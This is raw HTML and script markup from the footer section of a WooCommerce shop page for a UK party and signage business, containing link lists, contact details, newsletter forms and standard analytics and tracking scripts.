				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-57333115" data-id="57333115" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e70aef5 elementor-position-inline-start elementor-mobile-position-inline-start elementor-view-default elementor-widget elementor-widget-icon-box" data-id="3e70aef5" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-clock"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h6 class="elementor-icon-box-title">
						<span  >
							Quick turnaround						</span>
					</h6>
				
									<p class="elementor-icon-box-description">
						7-10 woking days as standard / 3-5 working days express					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2d648576" data-id="2d648576" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ac24197 elementor-position-inline-start elementor-mobile-position-inline-start elementor-view-default elementor-widget elementor-widget-icon-box" data-id="7ac24197" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-shield-alt"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h6 class="elementor-icon-box-title">
						<span  >
							SECURE PAYMENT OPTIONS						</span>
					</h6>
				
									<p class="elementor-icon-box-description">
						Secure payment options by PayPal or Card					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="23818" class="elementor elementor-23818 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5070fc6e elementor-section-full_width elementor-section-stretched elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="5070fc6e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bf0fd41" data-id="bf0fd41" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-134b198 elementor-widget elementor-widget-image" data-id="134b198" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://partiesandsigns.com/home1/">
							<img width="1024" height="242" src="https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1024x242.png" class="attachment-large size-large wp-image-23820" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1024x242.png 1024w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-300x71.png 300w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-768x182.png 768w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1536x363.png 1536w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-2048x484.png 2048w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-80x19.png 80w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-600x142.png 600w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-8debf28 elementor-widget elementor-widget-text-editor" data-id="8debf28" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>P: 01268 435 382<br />8 Brunel Road, Manor Trading Estate,<br />Benfleet. SS7 4PS<br />signs@partiesandsigns.com</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-31b0d07e" data-id="31b0d07e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-26ec422a elementor-widget elementor-widget-heading" data-id="26ec422a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Qucik Links</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-169c6fc7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="169c6fc7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">About </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">My Account</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">How it Works?</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/inspiration/">

											<span class="elementor-icon-list-text">Inspiration</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d80002" data-id="d80002" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34b01055 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="34b01055" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Shipping</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Product Information</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Terms &amp; Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/assembly-instructions-2">

											<span class="elementor-icon-list-text">Assembly Instructions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Returns Policy</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a994e5c" data-id="a994e5c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e7be924 elementor-widget elementor-widget-heading" data-id="2e7be924" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">SIGN UP TO OUR NEWSLETTER</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-67e8f9e elementor-widget elementor-widget-shortcode" data-id="67e8f9e" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div class="wpcf7 no-js" id="wpcf7-f26652-o1" lang="en-GB" dir="ltr" data-wpcf7-id="26652">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/#wpcf7-f26652-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="26652" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_GB" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f26652-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="news-letter-wrapper">
	<div id="news-letter-container" class="email-submit">
		<div class="column1">
			<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="✉ Enter Your Email" value="" type="email" name="your-email" /></span><br />
<!-- Mailchimp for WordPress v4.10.9 - https://www.mc4wp.com/ --><input type="hidden" name="_mc4wp_subscribe_contact-form-7" value="0" /><span class="mc4wp-checkbox mc4wp-checkbox-contact-form-7 "><label><input type="checkbox" name="_mc4wp_subscribe_contact-form-7" value="1" ><span>Sign me up for the newsletter!</span></label></span><!-- / Mailchimp for WordPress -->
			</p>
		</div>
	
		<div class="-column2">
			<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="SIGN UP" />
			</p>
		</div>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-69d1e61 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="69d1e61" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6fbdcfa" data-id="6fbdcfa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ee1857 elementor-widget elementor-widget-heading" data-id="9ee1857" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Quick Links</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-c24cd46 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c24cd46" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/about-us/">

											<span class="elementor-icon-list-text">About </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/contact-us/">

											<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/my-account/">

											<span class="elementor-icon-list-text">My Account</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/how-to-videos/">

											<span class="elementor-icon-list-text">How to Videos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/blog/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d70a0f1" data-id="d70a0f1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c28d7fa elementor-widget elementor-widget-heading" data-id="c28d7fa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Important Links</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-61bffa9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="61bffa9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/assembly-instructions-2">

											<span class="elementor-icon-list-text">Assembly Instructions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/shipping-returns/">

											<span class="elementor-icon-list-text">Shipping</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/terms-conditions/">

											<span class="elementor-icon-list-text">Terms &amp; Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/affiliate-registration/">

											<span class="elementor-icon-list-text">Affiliate Programme</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-71854c2" data-id="71854c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5847a71 elementor-widget elementor-widget-heading" data-id="5847a71" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Important Links</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-a17a996 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a17a996" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/cart/">

											<span class="elementor-icon-list-text">Cart</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/checkout/">

											<span class="elementor-icon-list-text">Checkout</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/inspiration/">

											<span class="elementor-icon-list-text">Inspiration</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/refund_returns/">

											<span class="elementor-icon-list-text">Returns Policy</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2c53382" data-id="2c53382" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b376ee elementor-widget elementor-widget-heading" data-id="3b376ee" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">SIGN UP TO OUR NEWSLETTER<br><br>(Please check your email / Spam to verify your subscription)</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-00d724a elementor-widget elementor-widget-shortcode" data-id="00d724a" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div class="wpcf7 no-js" id="wpcf7-f26652-o2" lang="en-GB" dir="ltr" data-wpcf7-id="26652">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/#wpcf7-f26652-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="26652" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_GB" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f26652-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="news-letter-wrapper">
	<div id="news-letter-container" class="email-submit">
		<div class="column1">
			<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="✉ Enter Your Email" value="" type="email" name="your-email" /></span><br />
<!-- Mailchimp for WordPress v4.10.9 - https://www.mc4wp.com/ --><input type="hidden" name="_mc4wp_subscribe_contact-form-7" value="0" /><span class="mc4wp-checkbox mc4wp-checkbox-contact-form-7 "><label><input type="checkbox" name="_mc4wp_subscribe_contact-form-7" value="1" ><span>Sign me up for the newsletter!</span></label></span><!-- / Mailchimp for WordPress -->
			</p>
		</div>
	
		<div class="-column2">
			<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="SIGN UP" />
			</p>
		</div>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f3e1492 elementor-widget elementor-widget-image" data-id="f3e1492" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://partiesandsigns.com/home1/">
							<img width="1024" height="242" src="https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1024x242.png" class="attachment-large size-large wp-image-23820" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1024x242.png 1024w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-300x71.png 300w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-768x182.png 768w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1536x363.png 1536w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-2048x484.png 2048w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-80x19.png 80w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-600x142.png 600w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-4dcb096 elementor-widget elementor-widget-text-editor" data-id="4dcb096" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>P: 01268 435 382<br />8 Brunel Road, Manor Trading Estate,<br />Benfleet. SS7 4PS<br />signs@partiesandsigns.com<br />Open Mon &#8211; Fri 9 &#8211; 5</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-6dbe50 elementor-section-height-min-height elementor-section-content-middle elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-items-middle" data-id="6dbe50" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6d85f81d" data-id="6d85f81d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58097a6b elementor-widget elementor-widget-heading" data-id="58097a6b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Copyright © 2024 partiesandsigns Rights Reserved.</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bebaa41" data-id="bebaa41" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</footer>
				</footer>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra-child/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>setInterval(function(){let t=document.querySelectorAll("input");t.forEach(function(t){!t.hasAttribute("id")||t.hasAttribute("name")&&0!=t.getAttribute("name").length||!t.hasAttribute("type")||"submit"==t.getAttribute("type")||t.setAttribute("name",t.getAttribute("id"))})},1e3);</script><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/ba6983e3e4831a724aabd569d/939738b5de5e1c045096752b2.js");</script>
<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
	<span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>	<span class="screen-reader-text">Scroll to Top</span>
</div>
<!-- Pinterest Pixel Base Code -->
<script type="text/javascript">
  !function(e){if(!window.pintrk){window.pintrk=function(){window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var n=window.pintrk;n.queue=[],n.version="3.0";var t=document.createElement("script");t.async=!0,t.src=e;var r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");

  pintrk('load', '2613311010949', { np: "woocommerce" } );
  pintrk('page');
</script>
<!-- End Pinterest Pixel Base Code -->
<script>pintrk( 'track', 'PageVisit' , {"event_id":"page696bb39d3a47b"});</script><script id="pinterest-tag-placeholder"></script><!-- Pinterest Pixel Base Code --><noscript><img height="1" width="1" style="display:none;" alt="" src="https://ct.pinterest.com/v3/?tid=2613311010949&noscript=1" /></noscript><!-- End Pinterest Pixel Base Code -->			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=349684609839364&ev=PageView&noscript=1&cd%5Bpage_title%5D=Home1&cd%5Bpost_type%5D=page&cd%5Bpost_id%5D=23596&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=partiesandsigns.com%2F" alt=""></noscript>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1768645961' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1768645961' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=2.2.9.4' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=2.2.9.4' media='all' />
<link rel='stylesheet' id='elementor-post-28306-css' href='https://partiesandsigns.com/wp-content/uploads/elementor/css/post-28306.css?ver=1768645961' media='all' />
<link rel='stylesheet' id='elementor-post-23650-css' href='https://partiesandsigns.com/wp-content/uploads/elementor/css/post-23650.css?ver=1768645962' media='all' />
<link rel='stylesheet' id='elementor-post-23876-css' href='https://partiesandsigns.com/wp-content/uploads/elementor/css/post-23876.css?ver=1768645962' media='all' />
<link rel='stylesheet' id='elementor-post-23884-css' href='https://partiesandsigns.com/wp-content/uploads/elementor/css/post-23884.css?ver=1768645962' media='all' />
<link rel='stylesheet' id='elementor-post-23897-css' href='https://partiesandsigns.com/wp-content/uploads/elementor/css/post-23897.css?ver=1768645962' media='all' />
<link rel='stylesheet' id='elementor-post-23904-css' href='https://partiesandsigns.com/wp-content/uploads/elementor/css/post-23904.css?ver=1768645962' media='all' />
<link rel='stylesheet' id='elementor-post-23927-css' href='https://partiesandsigns.com/wp-content/uploads/elementor/css/post-23927.css?ver=1768645962' media='all' />
<link rel='stylesheet' id='elementor-post-23935-css' href='https://partiesandsigns.com/wp-content/uploads/elementor/css/post-23935.css?ver=1768645962' media='all' />
<link rel='stylesheet' id='elementor-post-23942-css' href='https://partiesandsigns.com/wp-content/uploads/elementor/css/post-23942.css?ver=1768645962' media='all' />
<style id='core-block-supports-inline-css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"1","is_scroll_to_top":"1","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/themes/astra/assets/js/unminified/frontend.js?ver=4.12.0" id="astra-theme-js-js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-190782358-2" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://partiesandsigns.com/wp-includes/js/dist/hooks.js?ver=220ff17f5667d013d468" id="wp-hooks-js"></script>
<script src="https://partiesandsigns.com/wp-includes/js/dist/i18n.js?ver=6b3ae5bd3b8d9598492d" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.js?ver=0.4.2" id="wc-accounting-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script src="https://partiesandsigns.com/wp-includes/js/jquery/ui/core.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://partiesandsigns.com/wp-includes/js/jquery/ui/datepicker.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script id="woocommerce-addons-validation-js-extra">
var woocommerce_addons_params = {"price_display_suffix":"inc. VAT","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%s%v"};
//# sourceURL=woocommerce-addons-validation-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.js?ver=8.1.2" id="woocommerce-addons-validation-js"></script>
<script id="woocommerce-addons-js-extra">
var woocommerce_addons_params = {"price_display_suffix":"inc. VAT","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters 